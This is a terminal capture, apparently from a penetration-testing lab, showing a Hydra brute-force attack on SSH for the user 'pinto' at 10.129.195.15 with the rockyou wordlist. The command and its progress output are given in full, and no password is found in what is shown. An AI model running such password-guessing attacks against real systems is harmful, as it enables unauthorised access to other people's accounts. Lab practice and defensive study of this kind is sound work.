 bracketz@marians:~$ hydra -l pinto -P /usr/share/wordlists/rockyou.txt ssh://10.129.195.15 -t 50 -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-19 16:38:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://10.129.195.15:22/
[STATUS] 336.00 tries/min, 336 tries in 00:01h, 14344100 to do in 711:31h, 50 active
[STATUS] 349.67 tries/min, 1049 tries in 00:03h, 14343442 to do in 683:41h, 50 active